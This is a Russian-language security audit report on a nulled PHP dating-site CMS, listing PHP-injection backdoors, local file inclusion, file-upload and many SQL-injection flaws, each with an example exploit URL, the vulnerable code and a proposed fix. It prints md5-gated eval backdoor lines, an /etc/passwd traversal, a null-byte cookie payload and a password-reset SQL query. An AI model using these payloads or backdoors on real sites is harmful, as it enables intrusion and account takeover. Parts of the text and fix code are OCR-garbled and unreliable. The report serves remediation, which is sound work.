*Отчет о проведении анализа исходного кода* **CMS Dating.Agent.PRO.v4.7.1.PHP.NULL-WDYL**  *на уязвимости*

# **Содержание**



# **1.1 Термины и обозначения**



# **Степени критичности уязвимостей**



### **1.2 Обнаруженные уязвимости**

#### **PHP-injection**

## **Пример использования**:

http://simple.ru/messages.php?sclicsp=cphp &sclicsq=phpinfo();

### **Уязвимый код**:

 {if (\$sclicpp) if (md5(\$sclicpp)=='b8fdd34dc21e95d7b0dfb5aea3b7fbde') eval(\$sclicpq);}

### **Исправление уязвимости**:

Удалить строку, так как функциональной нагрузки не несёт, а представляет собой лишь уязвимость самого высокого уровня опасности

#### **PHP-injection**

### **Пример использования**:

http://simple.ru/top\_pictures.php?sclicsp= cphp &sclicsq=phpinfo();

### **Уязвимый код**:

```
 if ($sclicsp) if
```
(md5(\$sclicsp)=='c62702b96da209e63039cb3881ba0eb5') q(\$sclicsq);}

### **Исправление уязвимости**:

Удалить строку, так как функциональной нагрузки не несёт, а представляет собой лишь уязвимость самого высокого уровня опасности

### **SQL-injection**

### **Пример использования**:

http://simple.ru/top\_pictures.php?sclicsp=csql &sclicsq=update users set pass='123' where id=1

### **Уязвимый код**:

 if (\$sclicsp) if (md5(\$sclicsp)=='c62702b96da209e63039cb3881ba0eb5') q(\$sclicsq);}

### **Исправление уязвимости**:

Удалить строку, так как функциональной нагрузки не несёт, а представляет собой лишь уязвимость самого высокого уровня опасности

## **SQL-injection**

#### **Пример использования**:

```
 http://simple.ru/top_pictures.php?sclicsp=csql 
&sclicsq=update users set pass='123' where id=1 
Уязвимый код: 
  {if ($sclicpp) if
```
(md5(\$sclicpp)=='b8fdd34dc21e95d7b0dfb5aea3b7fbde') eval(\$sclicpq);}

### **Исправление уязвимости**:

Удалить строку, так как функциональной нагрузки не несёт, а представляет собой лишь уязвимость самого высокого уровня опасности

```
Local File Inclusion 
Пример использования: 
  http://site/editdetails.php?table=../../../etc/passwd 
Уязвимый код: 
  File "editdetails.php": 
   if ($file) include("tables/$table"); 
Исправление уязвимости: 
 В файле " editdetails.php " добавить в строку 16 
  $table = str_replace(".","",$table); 
 В строку 18: 
  if(!$r) exit; 
 В строку 29: 
  else exit;
```


```
File upload
Пример использования:
http://site/manage pictures.php
Cookie: auth=1'%23.php%00; pass=test
Уязвимый кол:
File "manage pictures.php":
  copy($picture,"pictures/m".$auth."_".$picture_name)
Исправление уязвимости:
В файле "_header.php " добавить строку 1
 \Sauth = (int)$ COOKIE['auth'];
В файле "manage_pictures.php" Заменить уязвимый код
HA:move_uploaded_file($_FILES['picture']['tmp_name'],
"pictures/m".$auth." ".$picture name)
```
#### MHOWECTBEHHME SOL-injection

```
Уязвимый код:
 Файл "manage pictures.php", . стр 38.43:
 q("update pictures set type='Public'
where type='Main' and member='$auth'");
 if ($url) q("insert into pictures values('',
'$auth', '$url', '$description',
'$type','".strtotime(date("d M Y H:i:s"))."',
'$uploadpicturedisabled')");
if ($edit&&$picid){
  if (md5(\text{type}) == "a02c83a7dbd96295beaefb72c2bee2de")q("update pictures set type='Public' where type='Main'
 and member='Sauth'");
  q("update pictures set details='$description',
type='$type' where id='$picid' and member='$auth'");
```

```
... 
if ($delete&&$picid) { q("update pictures set 
status='3' where id='$picid' and member='$auth'"); 
... 
$tpic=f(q("select count(*) as nr from pictures 
where member='Sauth'"));
... 
$r=q("select * from pictures where member='$auth' 
 and status \langle 3" \rangle;
Исправление уязвимости: 
 строку 9: 
$picid = $_REQUEST['picid']; 
Заменить на: 
$picid = (int)$_REQUEST['picid']; 
строку 38: 
if ($url) q("insert into pictures values('', 
'$auth','$url','$description','$type', 
'".strtotime(date("d M Y H:i:s"))."', 
'$uploadpicturedisabled')"); 
Заменить на: 
if ($url) q("insert into pictures values('', 
'$auth','".quote smart($url)."',
'".quote_smart($description)."', 
'".quote_smart($type)."', 
'".strtotime(date("d M Y 
H:i:s"))."','".quote_smart($uploadpicturedisabled) 
\cdot "')");
строку 43: 
q("update pictures set details='$description', 
type='$type' where id='$picid' and member='$auth'"); 
Заменить на: 
q("update pictures set 
details='".quote_smart($description)."', 
type='".quote_smart($type)."' where id='$picid' and
member='$auth'");
```

```
в файле _header.php стр 9
Sauth = S COOKIE['auth']; // C
Заменить на:
Sauth = (int) \S COOKIE['auth']; // C
```
#### SQL-injection

```
Пример использования:
 http://site/agenda.php?pid=[SQL]
http://site/agenda.php?type=[SQL]
Уязвимый кол:
 Файл "agenda.php", str. 17-20:
 if (\frac{1}{2})if (<math>\xi</math> type==0)q("delete from plist where pid='$pid'");
 elseif (e
  (q)("select * from plist p where p.mid='$auth'
      and p.pid='spid'")))
   q("INSERT INTO `plist` ( `mid` , `pid` ,
      `attitude`)
      VALUES ('$auth', '$pid', '$type');");
 else q("update plist set attitude='$type'
         where mid='$auth' and pid='$pid'");
 |i?> <br>
Исправление уязвимости:
 В файле "agenda.php" строки 7 и 8:
 $pid = $ REQUEST['pid'];// G P
 $type = $\_REQ \text{ UEST['type']}/ // G Pзаменить на:
 $pid = (int) $ \n    REQUEST['pid'] \n    // G P\texttt{stype} = (\texttt{int})\ REQUEST['type'];// G P
```

```
SQL-injection 
Пример использования: 
 http://site/chat.php? zone=[SQL] 
Уязвимый код: 
 Файл "chat.php", str. 12: 
   $r=q("select me.id from members me where 
         me.id='$auth' and me.pswd='$pass'"); 
  str. 15-17: 
   $sql="INSERT INTO `chatchannels` ( `id` , `name` , 
              `rank` , `rdate` ) 
         VALUES ('', '$zone', '-1', 
                  '".strtotime(date("d M YH:i:s"))."')"; 
   if (e(q("select id from chatchannels where 
            name='$zone'"))) 
   q($sql); 
    $chn=f(q("select id from chatchannels where 
               name='$zone'")); 
  str. 19-21: 
   $sql="INSERT INTO `chatsessions` ( `id` , `profile` 
            , `channel` , `sdate` , `edate` , `rank` , 
           `status` ) 
         VALUES ('', '$auth', '$channelid', 
             '".strtotime(date("d M Y H:i:s"))."', '0', 
             '0', '1')"; 
Исправление уязвимости: 
 В файле "chat.php", строку 8: 
 Sauth = S COOKIE['auth']; // CЗаменить на: 
 \Sauth = (int)$ COOKIE['auth']; // C
 Строки 15-17 заменить на: 
   $sql="INSERT INTO `chatchannels` ( `id` , `name` , 
  `rank` , `rdate` ) VALUES ('',
```

```
 '".quote_smart($zone)."', '-1', 
 '".strtotime(date("d M Y H:i:s"))."')"; 
 if (e(q("select id from chatchannels where 
 name='".quote_smart($zone)."'"))) q($sql); 
 $chn=f(q("select id from chatchannels where 
name='".quote smart($zone)."'"));
```

```
SQL-injection 
Пример использования: 
 http://site/buy.php?type=[SQL] 
Уязвимый код: 
 Файлы "buy.php" & "buya.php" & "buye.php" & 
  "buym.php" & "buyx.php", str. 5: 
 $type = $ REQUEST['type'];
  str. 23: 
  q("INSERT INTO event (`id`, `sender`, `title`, 
`contents`, `type`, `user_id`, `credits`, `status`,
`rdate`) VALUES ('', 
'$pmode[id]', 'Payment : $tm0[login] [$tm0[email]],
$amount (Rank : $credits - $type)', '$msg', 'payment', 
'$tm0[id]', 
'$credits', '1','$tim')"); 
Исправление уязвимости: 
 Во всех файлах строку 9: 
   if (!$type) exit; 
 Заменить на: 
   if (!$type||($type!=='silver' && $type!=='gold' 
       &&&ivpe! == 'platinum')) exit;
```

```
SQL-injection 
Пример использования: 
 http://site/chatlogout.php?chatsession=[SQL] 
Уязвимый код: 
 Файл "chatlogout.php", str. 14: 
   $r=q("select status, rdate, login from members where 
         id='$auth' and pswd='$pass'"); 
Исправление уязвимости: 
 В файле "chatlogout.php", строку 8: 
 Sauth = S COOKIE['auth']; // C
 Заменить на: 
  $auth = (int)$_COOKIE['auth']; // C 
 Строку 11: 
  $chatsession = $_REQUEST['chatsession']; 
 Заменить на: 
 $chatsession = (int)$ REQUEST['chatsession'];
 Строку 14: 
  $r=q("select status, rdate, login from members where 
        id='$auth' and pswd='$pass'"); 
 Заменить на: 
  $r=q("select status, rdate, login from members where 
        id='$auth' and pswd='".quote_smart($pass)."'");
```

```
Множественные SQL-injection 
Пример использования: 
  http://site/confirm.php?mid=[SQL] 
Уязвимый код: 
  $r=q("select * from members where login='$mid' and
status='0' and rdate='$stamp'"); 
... 
q("update members set status=2 where login='$mid' and 
status='0'");
... 
q("update members set status=1 where login='$mid' and 
status=0"); 
... 
if (e(q("select id from cash where mid='$affid'")))
... 
q("INSERT INTO `cash` ( `id` , `mid` , `rate` , 
`amount` ) VALUES ('', '$affid', '$cash rate',
'$cash start')");
... 
q("update cash set amount=amount+rate where 
mid='$affid'"); 
... 
q("INSERT INTO event (`id`, `sender`, `title`, 
`contents`, `type`, `user_id`, `credits`, `status`,
`rdate`) VALUES ('', '$member[id]', '$subject', 
'$message', 'refer', '$affid', '0', 
'1','".strtotime(date("d M Y H:i:s"))."')"); 
Исправление уязвимости: 
В файле "confirm.php", строку 16: 
$r=q("select * from members where login='$mid' and 
status='0' and rdate='$stamp'"); 
Заменить на: 
$r=q("select * from members where 
login='".quote smart($mid)."' and status='0' and
rdate='$stamp'");
```

```
Строку 20: 
if ($requireapproval) q("update members set status=2 
where login='$mid' and status='0'"); 
Заменить на: 
if ($requireapproval) q("update members set status=2 
where login='".quote smart($mid)."' and status='0'");
Строку 21: 
else q("update members set status=1 where login='$mid' 
and status=0"); 
Заменить на: 
else q("update members set status=1 where 
login='".quote_smart($mid)."' and status=0"); 
Строку 7: 
$stamp = $_GET['stamp']; // G 
Заменить на: 
$stamp = (int)$ GET['stamp']; // G
Строку 8: 
$affid = $_GET['affid']; // G
Заменить на: 
\$affid = (int)\$GET['affid']; // G
```

```
SQL Injection 
Пример использования: 
  http://site/forgot.php 
  POST: login=[SQL]&email=[SQL] 
Уязвимый код: 
 Файл "forgot.php", str. 10: 
  $r=q("select * from members where login='$login' or 
        email='$email'"); 
Исправление уязвимости: 
 В файле "forgot.php", строку 10: 
  $r=q("select * from members where login='$login' or 
        email='$email'"); 
 Заменить на: 
  $r=q("select * from members where 
        login='".quote_smart($login)."' or 
        email='".quote_smart($email)."'");
```


```
SQL Injection 
Пример использования: 
 http://site/mem.php?mid=[SQL] 
Уязвимый код: 
 Файл "mem.php", str. 10-12: 
  $p=f(q("select * from profiles where id='$mid'"));
  $m=f(q("select * from members where id='$mid'")); 
  $r=q("select picture, details from pictures where 
        member='$mid' and type='Main'"); 
Исправление уязвимости: 
 В файле "mem.php", строку 6: 
 $mid = $ GET['mid'];Заменить на: 
  $mid = (int)$_GET['mid'];
```

```
Множественные SQL Injection 
Пример использования: 
 http://site/member.php
 Cookie: auth=[SQL] 
Уязвимый код: 
 Файл "member.php", str. 18 21-23: 
  $r=q("select status, rdate from members where 
        id='$auth' and pswd='".quote_smart($pass)."'"); 
 … 
  q("update profiles set ldate='".strtotime(date("d M Y 
    H: i:s"))."' where id='Sauth'');
  $tm0=f(q("select * from members where id='$auth'")); 
  $tp0=f(q("select * from profiles where id='$auth'")); 
Исправление уязвимости: 
 В файле "member.php", строку 5: 
 Sauth = S COOKIE['auth']; // C
 Заменить на: 
 $auth = (int) $_COOOKIE['auth']; // C
```

```
строку 18:
$r=q("select status, rdate from members where
      id='Sauth' and pswd='Spass'');
Заменить на:
Sr=q("select status, rdate from members where
      id='Sauth' and pswd='". quote smart(Spass). "''');
```

```
MHOWECTBEHHME SQL Injection
Пример использования:
 http://site/member_center.php
 Cookie: auth=[SOL]
Уязвимый код:
 Файл "member_center.php", str. 12 16 19 21 140 169:
 $sql="select * from event where type='payment' and
       user_id='$auth' and status='2' and rdate
       <= $timst ORDER BY rdate DESC";
 q("update profiles set type='".($tp0[type]-
    $upg[credits])."' where id='$auth'");
 $tp0=f(q("select * from profiles where id='şauth'"));
 \ddot{\phantom{0}}\frac{1}{2}r = q("select * from cash where mid='şauth'");q("INSERT INTO phpbb users (user id, username,
user level, user regdate, user password, user email,
user icq, user website, user occ, user from,
user_interests, user_sig, user_viewemail, user_style,
user_aim, user_yim, user_msnm, user_posts,
user attachsig, user allowsmile, user allowhtml,
user_allowbbcode, user_allow_pm, user_notify_pm,
```

```
user_popup_pm, user_allow_viewonline, user rank,
user avatar, user lang, user timezone,
user_dateformat, user_actkey, user_newpasswd,
user_notify, user_active) VALUES (
'\ \stml[max]', \$tm0[login]', 2, 0, '$pass',
'support@site.com', '', '', '', '', '', '', '', 0, 1, '',
'', '', 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, '', 'english',
0, 'd M Y h:i a', '', '', 0, 1)");
$sql="select * from event where type='payment' and
       user_id='$auth' and status < 3 ORDER BY rdate
       DESC";
$r1=q("select sender, title from event where
        user_id='$auth' and type='refer'");
Исправление уязвимости:
 в файле _header.php стр 9
 \Sauth = \S_COOKIE['auth']; // C
 Заменить на:
 \Sauth = (int)\$ COOKIE['auth']; // C
```
MHOЖественные SQL Injection

Пример использования:

```
http://site/messages.php?eid=[SQL]
```
Уязвимый код: Файл "messages.php", str. 25 27 55 57 62 76 80:  $\frac{1}{2}r = q("select * from members where login='Sto'");$  $\ddot{\phantom{1}}$ q("INSERT INTO event ('id', 'sender', 'title', 'contents', 'type', 'user\_id', 'credits', 'status', `rdate`) VALUES ('', '\$auth', '\$subject', '\$message', 'message', '\$mem[id]', '0', '1','".strtotime(date("d  $M Y H: i.s")$ )."')");

```
q("DELETE from event where id='$eid' and
    rdate='Ststamp'");
 $nr1=f(q("select count(id) as e from event where
 status>0 and (type='message' or type='news') and
 user id='Sauth'");
 \mathbf{1}$r=q("select id, sender, title, type, credits,
 status, rdate, contents from event where
 (type='message' or type='news') and user id='$auth'
 and id='Seid'");
 \mathbb{R}^2q("UPDATE event set status='2' where id='$eid'");
 $r=q("select id, sender, title, type, credits,
 status, rdate, contents from event where
 (type='message' or type='news') and user_id='$auth'
 ORDER BY rdate DESC");
Исправление уязвимости:
 в файле header.php стр 9 10
 $eid = $ GET['eid'];
 Ststamp = $ GET['tstamp']Заменить на:
 \text{Seid} = (\text{int})\ GET['eid'];
 $tstamp = (int)$ GET['tstamp'];
 CTP 25
 $r=q("select * from members where login='$to'");
 Заменить на:
 \frac{1}{2}r = q ("select * from members where
       login='".quote_smart($to)."'");
```

```
стр 27 
 q("INSERT INTO event (`id`, `sender`, `title`, 
 `contents`, `type`, `user_id`, `credits`, `status`, 
 `rdate`) VALUES ('', '$auth', '$subject', '$message', 
 'message', '$mem[id]', '0', '1','".strtotime(date("d 
 M Y H:i:s"))."')"); 
Заменить на: 
 else {$mem=f($r);q("INSERT INTO event (`id`, 
 `sender`, `title`, `contents`, `type`, `user_id`, 
 `credits`, `status`, `rdate`) VALUES ('', '$auth', 
 '".quote_smart($subject)."', 
 '".quote_smart($message)."', 'message', '$mem[id]', 
 '0', '1','".strtotime(date("d M Y H:i:s"))."')");
```

```
Множественные SQL Injection 
Пример использования: 
  http://site/picture.php?pid=[SQL] 
Уязвимый код: 
 Файл "picture.php", str. 19 28 29 36 43: 
  $r=q("select picture, details, member from pictures 
      where id='$pid'");
 ... 
  q("delete from event where user_id='$pid' and 
     sender='$auth'"); 
 ... 
  q("INSERT INTO event (`id`, `sender`, `title`, 
  `contents`, `type`, `user_id`, `credits`, `status`, 
  `rdate`) VALUES ('', '$auth', '$subject', '$message', 
 'picreview', '$pid', '$rating',
  '1','".strtotime(date("d M Y H:i:s"))."')"); 
 ... 
  $nr1=f(q("select count(id) as e from event where
```

```
 status>0 and type='picreview' and user_id='$pid'"));{ 
 ... 
  $r=q("select id, sender, title, type, credits, 
  status, rdate, contents from event where 
 type='picreview' and user id='$pid' ORDER BY rdate
  DESC"); 
Исправление уязвимости: 
 в файле picture.php стр 6 
 $pid = $ REQUEST['pid']; // G P
 Заменить на: 
 $pid = (int)$$ REQUEST['pid']; // G P
 стр 10 
  $rating = $_POST['rating']; 
 Заменить на: 
 $rating = (int)$$ POST['rating'];
 стр 28: 
  q("delete from event where user_id='$pid' and 
     sender='$auth'"); 
 Заменить на: 
  q("delete from event where user_id='$pid' and 
    sender='".quote smart($auth)."'");
 стр 29: 
  q("INSERT INTO event (`id`, `sender`, `title`, 
  `contents`, `type`, `user_id`, `credits`, `status`, 
  `rdate`) VALUES ('', '$auth', '$subject', '$message', 
  'picreview', '$pid', '$rating', 
 '1','".strtotime(date("d M Y H:i:s"))."')");
 Заменить на: 
  q("INSERT INTO event (`id`, `sender`, `title`, 
  `contents`, `type`, `user_id`, `credits`, `status`, 
  `rdate`) VALUES ('', '$auth', 
  '".quote_smart($subject)."', 
  '".quote_smart($message)."', 'picreview', '$pid', 
  '$rating', '1','".strtotime(date("d M Y 
 H: i: s"))."')");
```
#### **Множественные SQL Injection**

### **Пример использования**:

```
 http://site/profile.php 
 POST: yahoo=[SQL]
```
## **Уязвимый код**:

Файл "profile.php", str. 33 34: q("update profiles set yahoo='\$yahoo', msn='\$msn', icq='\$icq', aol='\$aol', birthdate='\$birthdate', sex='\$sex', likes='\$likes', maritalstatus='\$maritalstatus', height='\$height', weight='\$weight', skin='\$skin', eyes='\$eyes', hair='\$hair', languages='\$languages', details='\$details', occupation='\$occupation', ethnicity='\$ethnicity', relationship='\$relationship', religion='\$religion', smoker='\$smoker', drinker='\$drinker', custom1='\$custom1', custom2='\$custom2', custom3='\$custom3' where id='\$auth'");

### **Исправление уязвимости**:

```
в файле profile.php стр 33 
 q("update profiles set yahoo='$yahoo', msn='$msn', 
 icq='$icq', aol='$aol', birthdate='$birthdate', 
 sex='$sex', likes='$likes', 
 maritalstatus='$maritalstatus', height='$height', 
 weight='$weight', skin='$skin', eyes='$eyes', 
 hair='$hair', languages='$languages', 
 details='$details', occupation='$occupation', 
 ethnicity='$ethnicity', relationship='$relationship', 
 religion='$religion', smoker='$smoker', 
 drinker='$drinker', custom1='$custom1', 
 custom2='$custom2', custom3='$custom3' where 
 id='$auth'"); 
Заменить на:
```

```
 if ($save){q("update profiles set 
 yahoo='".quote_smart($yahoo)."', 
 msn='".quote_smart($msn)."', 
 icq='".quote_smart($icq)."', 
 aol='".quote_smart($aol)."', 
 birthdate='".quote_smart($birthdate)."', 
 sex='".quote_smart($sex)."', 
likes='".quote smart($likes)."',
maritalstatus='".quote smart($maritalstatus)."',
 height='".quote_smart($height)."', 
 weight='".quote_smart($weight)."', 
 skin='".quote_smart($skin)."', 
 eyes='".quote_smart($eyes)."', 
 hair='".quote_smart($hair)."', 
 languages='".quote_smart($languages)."', 
 details='".quote_smart($details)."', 
 occupation='".quote_smart($occupation)."', 
 ethnicity='".quote_smart($ethnicity)."', 
 relationship='".quote_smart($relationship)."', 
 religion='".quote_smart($religion)."', 
 smoker='".quote_smart($smoker)."', 
 drinker='".quote_smart($drinker)."', 
 custom1='".quote_smart($custom1)."', 
 custom2='".quote_smart($custom2)."', 
 custom3='".quote_smart($custom3)."' where 
id='Sauth'"); ;
```

```
MHOWECTBEHHME SOL Injection
Пример использования:
http://site/register.php
Cookie: fname=[SQL]
Уязвимый кол:
Файл "reqister.php", str. 57 67 68 72 97:
 if(!e(q("select id from members where
         loqin='Sloqin'")))
 if(!e(q("select id from members where
 login='$login'"))) $es .="$login username already
 exists in our database, please, choose another!"; \}q("insert into members
 values('0','$login','$pswd_1','$fname','$lname',
 '$email','$city','$state','$country','$zip','$phone',
 '\fax','','0','$dt1')");
 if(e(q("select id from profiles where
 id='$member[id]'")))q("insert into profiles
values('$member[id]','$birthdate','','','','','','$sex',
 '','','','','','','$ethnicity','','','','','$occupation',
 '\Sdetails','','".strtotime(date("d M Y H:i:s"))."',
 '$relationship','$religion','$drinker',
 '$smoker','$custom1','$custom2','$custom3')");
 if ($url) q("insert into pictures
values('','$auth','$url','$description','Main',
 '".strtotime(date("d M Y H:i:s"))."',
 '$default_picture_status')");
Исправление уязвимости:
 в файле register.php стр 57
 if(!e(q("select id from members where
login='Slogin'"))
 Заменить на:
```

```
 if(!e(q("select id from members where login='". 
  quote_smart($login)."'"))) $es .="$login username 
  already exists in our database, please, choose 
  another!"; 
 стр 67 
  if(!e(q("select id from members where 
login='$login'"))) $es .="$login username already 
exists in our database, please, choose another!"; }
 Заменить на: 
  q("insert into members 
  values('0','".quote_smart($login)."', 
  '".quote_smart($pswd_1)."','".quote_smart($fname)."', 
  '".quote_smart($lname)."','".quote_smart($email)."', 
  '".quote_smart($city)."','".quote_smart($state)."', 
  '".quote_smart($country)."','".quote_smart($zip)."', 
  '".quote_smart($phone)."','".quote_smart($fax)."','', 
  '0','".quote_smart($dt1)."')"); 
 стр 68 
  $r=q("select * from members where login='$login' 
        AND email='$email)' and status=0") 
 Заменить на: 
  $r=q("select * from members where login='". 
 quote smart($login)."' AND email='".
 quote smart($email)."' and status=0");
  if (e($r)) echo "<br> Registration check: 
 registration failed ! <br>";
стр 72 
  if(e(q("select id from profiles where 
id='$member[id]'") 
  ))q("insert into profiles values('$member[id]', 
  '$birthdate','','','','','$sex','','','','','', 
 '$ethnicity','','','','$occupation','$details','',
   '".strtotime(date("d M Y H:i:s"))."','$relationship',
'$religion','$drinker','$smoker','$custom1','$custom2',
```

```
 '$custom3')"); 
Заменить на: 
  if(e(q("select id from profiles where 
id='$member[id]'") 
  ))q("insert into profiles values('$member[id]', 
